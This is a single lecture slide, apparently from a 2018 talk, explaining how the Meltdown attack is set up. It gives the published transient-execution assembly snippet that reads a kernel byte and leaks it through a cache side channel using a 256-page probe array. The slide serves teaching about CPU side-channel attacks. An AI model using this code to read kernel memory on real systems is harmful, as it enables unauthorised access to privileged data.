

# Meltdown – setting up the attack/2
Transient code:

1	; rcx = kernel address
2	; rbx = probe array
3	retry:
4			mov al, byte [rcx]
5			shl rax, 0xc
6			jz retry
7			mov rbx, qword [rbx + rax]

This code reads a single byte in kernel space and send data on the covert cache side channel.

rbx points to a 256*4096 bytes user space area (1Mb probe array) where:
256 is all the different values a byte can represent
4096 is the page size

rcx points the kernel address the attacker is going to read
Thursday 3rd May 2018
pag. 17